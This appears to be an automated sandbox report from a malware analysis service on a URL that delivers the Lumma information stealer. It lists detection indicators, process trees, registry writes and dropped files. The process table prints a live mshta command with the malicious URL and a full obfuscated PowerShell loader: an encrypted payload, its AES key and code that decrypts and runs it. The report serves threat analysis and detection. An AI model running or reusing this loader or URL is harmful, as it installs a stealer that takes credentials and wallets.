


| URL: | https://lengo-20cb4.kxcdn.com/kjdfhewe |
| Full analysis: | https://app.any.run/tasks/21362077-9f60-494a-a3c2-d4eeb1f17ab4 |
| Verdict: | Malicious activity |
| Threats: | Lumma is an information stealer, developed using the C programming language. It is offered for sale as a malware-as-a-service, with several plans available. It usually targets cryptocurrency wallets, login credentials, and other sensitive information on a compromised system. The malicious software regularly gets updates that improve and expand its functionality, making it a serious stealer threat. |
| Analysis date: | August 20, 2024, 16:53:06 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | AB8E7A6720C4ACDB7B24B45B4A594501 |
| SHA1: | D300E7A147874F2A48608A5C1C05EA1CA612A63D |
| SHA256: | C1EF15539870B3188EBD19A64097D6C6568F97DE971BDB47F2F200BA05921268 |
| SSDEEP: | 3:N8ALJjyW/GTVPBlA:2AV6ZPQ |
MALICIOUS
Scans artifacts that could help determine the target
- mshta.exe (PID: 240)
Uses AES cipher (POWERSHELL)
- powershell.exe (PID: 3784)
Run PowerShell with an invisible window
- powershell.exe (PID: 3784)
Gets or sets the symmetric key that is used for encryption and decryption (POWERSHELL)
- powershell.exe (PID: 3784)
Dynamically loads an assembly (POWERSHELL)
- powershell.exe (PID: 3784)
Changes powershell execution policy (Unrestricted)
- mshta.exe (PID: 240)
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 3784)
Gets or sets the initialization vector for the symmetric algorithm (POWERSHELL)
- powershell.exe (PID: 3784)
LUMMA has been detected (YARA)
- vxlsetup.exe (PID: 4772)
GOINJECTOR has been detected (YARA)
- vxlsetup.exe (PID: 4772)
Stealers network behavior
- BitLockerToGo.exe (PID: 4784)
Actions looks like stealing of personal data
- BitLockerToGo.exe (PID: 4784)
LUMMA has been detected (SURICATA)
- BitLockerToGo.exe (PID: 4784)
- svchost.exe (PID: 2256)
Connects to the CnC server
- svchost.exe (PID: 2256)
SUSPICIOUS
Starts POWERSHELL.EXE for commands execution
- powershell.exe (PID: 7776)
- mshta.exe (PID: 240)
Base64-obfuscated command line is found
- powershell.exe (PID: 7776)
- mshta.exe (PID: 240)
BASE64 encoded PowerShell command has been detected
- powershell.exe (PID: 7776)
Application launched itself
- powershell.exe (PID: 7776)
Executable content was dropped or overwritten
- mshta.exe (PID: 240)
- powershell.exe (PID: 3784)
Drops the executable file immediately after the start
- mshta.exe (PID: 240)
- powershell.exe (PID: 3784)
Probably obfuscated PowerShell command line is found
- mshta.exe (PID: 240)
Cryptography encrypted command line is found
- powershell.exe (PID: 3784)
Extracts files to a directory (POWERSHELL)
- powershell.exe (PID: 3784)
The process bypasses the loading of PowerShell profile settings
- mshta.exe (PID: 240)
Gets or sets the security protocol (POWERSHELL)
- powershell.exe (PID: 3784)
Writes data into a file (POWERSHELL)
- powershell.exe (PID: 3784)
Gets file extension (POWERSHELL)
- powershell.exe (PID: 3784)
Process drops legitimate windows executable
- powershell.exe (PID: 3784)
There is functionality for communication over UDP network (YARA)
- vxlsetup.exe (PID: 4772)
Contacting a server suspected of hosting an CnC
- BitLockerToGo.exe (PID: 4784)
- svchost.exe (PID: 2256)
Searches for installed software
- BitLockerToGo.exe (PID: 4784)
INFO
Application launched itself
- msedge.exe (PID: 6768)
Checks supported languages
- identity_helper.exe (PID: 7844)
- vxlsetup.exe (PID: 4772)
- BitLockerToGo.exe (PID: 4784)
Reads Microsoft Office registry keys
- msedge.exe (PID: 6768)
Executable content was dropped or overwritten
- msedge.exe (PID: 7088)
- msedge.exe (PID: 6768)
The process uses the downloaded file
- msedge.exe (PID: 6308)
Reads the computer name
- identity_helper.exe (PID: 7844)
- BitLockerToGo.exe (PID: 4784)
Reads Environment values
- identity_helper.exe (PID: 7844)
Manual execution by a user
- notepad++.exe (PID: 8128)
- powershell.exe (PID: 7776)
Checks current location (POWERSHELL)
- powershell.exe (PID: 7776)
Reads Internet Explorer settings
- mshta.exe (PID: 240)
Checks proxy server information
- mshta.exe (PID: 240)
- powershell.exe (PID: 3784)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 3784)
Disables trace logs
- powershell.exe (PID: 3784)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 3784)
Gets data length (POWERSHELL)
- powershell.exe (PID: 3784)
The executable file from the user directory is run by the Powershell process
- vxlsetup.exe (PID: 4772)
Reads the software policy settings
- BitLockerToGo.exe (PID: 4784)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
176
Monitored processes
43
Malicious processes
7
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 240 | "C:\WINDOWS\system32\mshta.exe" https://lengo-20cb4.kxcdn.com/kjdfhewe | C:\Windows\System32\mshta.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 11.00.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1640 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=network.mojom.NetworkService --lang=en-US --service-sandbox-type=none --no-appcompat-clear --mojo-platform-channel-handle=4264 --field-trial-handle=2296,i,5969946924257168731,11609010562638487741,262144 --variations-seed-version /prefetch:3 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Version: 122.0.2365.59 Modules
| |||||||||||||||
| 2256 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2992 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --extension-process --renderer-sub-type=extension --no-appcompat-clear --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=7 --mojo-platform-channel-handle=3544 --field-trial-handle=2296,i,5969946924257168731,11609010562638487741,262144 --variations-seed-version /prefetch:2 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 3376 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=gpu-process --disable-gpu-sandbox --use-gl=disabled --gpu-vendor-id=5140 --gpu-device-id=140 --gpu-sub-system-id=0 --gpu-revision=0 --gpu-driver-version=10.0.19041.3636 --no-appcompat-clear --gpu-preferences=WAAAAAAAAADoAAAMAAAAAAAAAAAAAAAAAABgAAAAAAA4AAAAAAAAAAAAAABEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGAAAAAAAAAAYAAAAAAAAAAgAAAAAAAAACAAAAAAAAAAIAAAAAAAAAA== --mojo-platform-channel-handle=5208 --field-trial-handle=2296,i,5969946924257168731,11609010562638487741,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||


| 3784 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w 1 -ep Unrestricted -nop function vJAcyA($FnSp){return -split ($FnSp -replace '..', '0xf7f81a39-5f63-5b42-9efd-1f13b5431005amp; ')};$lMliCB = vJAcyA('063631615526D2FACECF488C2EF299156BE2A4737A498BA628DFD8BB35534E56ED6C04F48E64893FC66934A66FE4D5D6E27EB187B889DE42C5385849F1D8D064A4CC949160906538400DDA558B07F8C919779C855257B3C6FEB5CB72179E53A1F03E287DC5AC4564A157A626FE013C8F3A8C2355E9D55FC89F46AD03E3B7BB2F63A62D810CF2466848F27AF9CBA519A03107BDFEA87320B6EF13D0368DED60024FE5B97FCC676415CAE6536088FCDE80E91644985CE5D1A5D0388456776A595AD86620000BE1091698A073BFF6DAE8A192AB3E8E39D540D1EFB50DEA1AA7A420012E0D14F52283E9FF966278E66EF4041E92DF147B41F9B2F96C843C294EF42432693D8125A53FBC6E0F0E95CF778DE91FCE9E6CF96214C0D8C12F21D970E3A1C58DD95522985A6BA524F0795CD3C9D25DA79802499D36A6EFEBC2BC986A91E2FE41E41ECB6341C3801D1C163509CF4682B903D507ED16F951435E39D90B1721A14980DA3D8709BDD5C71ADC63D13A62BE914B90D5CACECC193F5EEF84890B60F5EF6CD3075AB709DDC5EFAF68DD154C0DE73B393AD19160DB045BFC6BCFB9247A66F0801BAD910EDBEA4507A38249E9B032D77B616DE74220783F8E8C8BFD7E532FBB51DC2F16675EAB47BA6276A939604DBC41984003369B8793E88C8D4E3B665A5CE67AAD37EE70001798DA43E432183877937368F22B0522AE9DEC0E1D516F2C73DD5880022F18D103CA555F388401047F331CFC1BB2B2C217DFEE2794CB60A9C1FFF253CD02B655991E9E514AEF7F93025A9C00E2E6BC5F4C18C5ABCFAD3C53FAFA7E49A11EAC1A6018E311F25290C9E1D98137148C7ECEC5FF461B1094DAE640A20E5399BBA89662ED773D11B544BFBE6E4FBA51F338238C9C7DA0E85BDF11B34334B90A6922AFBD7FC9467354F28874B9EDDC0EBD0C182C4D6638E9641C3FBC36FA86A503B30F8192244609ED574FDD045857BC1C6F574BF85F6AFD23C6B6185A69D2F8EF54A22CC0E8D33572A079CE20FACBE9E04FE7BDB417B0E4EA46F4907D275EE0260332EAC4583DFAA74D88A2930DF5DFB86C7E22C12332867846F6C06A0C8414583B0F4552350C4341D062BECEDEA2A5EB18A7CBC19C9E2C0DFE141C22ECA122EB8205723DB7ED54761E5761939FE1331D4827346C3C91BD20B7BC4ACFBA45BA384081BE6999AA688DB3499A5A81D8063165F65321C299D3A4240984ECF6A315F69E16519A39DFF321846B45877C533536C604AAEAEAF04C3BE3C1886689BB9500ECEF943C8C870E0996D598FFDF21C6FEE59E829569AB005B7DE5CC3E9751C3FF34A108AF4C54EFB2198508C34380E017EF431F2B244773CEC4ED0CAAABDC501BA76BE1BECEA12C9BEF66A8FD44AF5F3993B9EBD205B51D94E469E830C5CDD5A47167F2CC6895DCFB5713163FFFAA520082B0D242ED07696F74A718D2C94641F9EE28C3FADEE7D06EA25D2F2B53EC1A70DFB1834CD6973967C25AF5D8E0FC0DAFBDB2509643F9A4F1DD655011482BB7E84D6C4C5A6E4ABC9810FBEC28FEE6295BAF3B4AF874EBB8B2409CECA929D88DB0DD7DEB3AAF9FCF2D5E0F1B592BB2874F01980E35B54AA6A7211801B650CF58F4D1AE662BA6F8BFB07F16CF1932D2EFDCA5740016946B64203C2A67BF843F76052BBC947B4472EFC241C5BE39FE0FAD7A4E75009F41C2C2600B6300CE7E0195E3530D6A5DCA227E949A371E4E6D21F6638B0475B680BC6141FCFEEC0426128BCF28B0C677C50E3BBF369A6261FA6F3B2E21E0F41FA32F95EA976526078608776381F56963511104C96632BEA2D41DB3BE61A429EF4E08AC89CA47C4F2036AE745FF4FAA784BEB47542310BCA389F39C077D5222C203CA0A60A23A5CA2458E8A5354DD70D1F72C243229F9783DD18BD4BCFC932963FFE491575E4F0FC0D746D38F9AD0D3C4A09855EC0F91A021B3CCB77A1C7F7F662A1DEF5EC48C82205D23A28B6E4D87042035AACA09617A6D09C7A8514D45239ECD4A7961757C30614582828082FCBA1546388BF7560C4E9EEA1933C31552D791760295DD');$bPoNw = [System.Security.Cryptography.Aes]::Create();$bPoNw.Key = vJAcyA('6C654E6E674D416C6746496151424171');$bPoNw.IV = New-Object byte[] 16;$XomsKfKd = $bPoNw.CreateDecryptor();$rSgkEPTec = $XomsKfKd.TransformFinalBlock($lMliCB, 0, $lMliCB.Length);$NgoLoYIfD = [System.Text.Encoding]::Utf8.GetString($rSgkEPTec);$XomsKfKd.Dispose();& $NgoLoYIfD.Substring(0,3) $NgoLoYIfD.Substring(3) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | mshta.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3852 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=4468 --field-trial-handle=2296,i,5969946924257168731,11609010562638487741,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 4132 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --no-appcompat-clear --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=6 --mojo-platform-channel-handle=3496 --field-trial-handle=2296,i,5969946924257168731,11609010562638487741,262144 --variations-seed-version /prefetch:1 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Version: 122.0.2365.59 Modules
| |||||||||||||||
| 4668 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=7588 --field-trial-handle=2296,i,5969946924257168731,11609010562638487741,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 4772 | "C:\Users\admin\AppData\Local\Temp\vxlsetup.exe" | C:\Users\admin\AppData\Local\Temp\vxlsetup.exe | powershell.exe | ||||||||||||
User: admin Company: NCH Software Integrity Level: MEDIUM Description: Voxal Voice Changer Exit code: 666 Version: 8.00+ Modules
| |||||||||||||||
Total events
40 693
Read events
40 311
Write events
379
Delete events
3
Modification events
| (PID) Process: | (6768) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (6768) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (6768) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: | |||
| (PID) Process: | (6768) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: 01000000 | |||
| (PID) Process: | (6768) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (6768) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\EdgeUpdate\ClientState\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062} |
| Operation: | write | Name: | dr |
Value: 1 | |||
| (PID) Process: | (6768) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (6768) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge |
| Operation: | write | Name: | UsageStatsInSample |
Value: 1 | |||
| (PID) Process: | (6768) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062} |
| Operation: | write | Name: | usagestats |
Value: 0 | |||
| (PID) Process: | (6768) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062} |
| Operation: | write | Name: | urlstats |
Value: 0 | |||
Executable files
13
Suspicious files
80
Text files
64
Unknown types
4
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6768 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old~RF11e6a4.TMP | — | |
MD5:— | SHA256:— | |||
| 6768 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old~RF11e6a4.TMP | — | |
MD5:— | SHA256:— | |||
| 6768 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old~RF11e6a4.TMP | — | |
MD5:— | SHA256:— | |||
| 6768 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6768 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
